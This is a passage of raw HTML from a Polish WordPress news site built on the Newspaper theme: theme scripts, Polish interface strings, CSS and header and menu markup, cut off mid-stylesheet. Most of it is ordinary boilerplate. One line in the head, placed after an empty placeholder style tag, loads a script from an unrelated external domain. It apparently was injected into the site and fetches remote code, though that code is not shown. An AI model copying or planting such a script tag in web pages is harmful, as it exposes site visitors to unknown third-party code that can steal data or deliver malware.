return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="f0a13bb3d8";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-490306 single-format-image wp-theme-Newspaper td-standard-pack 15-par-gwiazd-ktore-moglyby-uchodzic-za-bliznieta global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">środa, 21 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
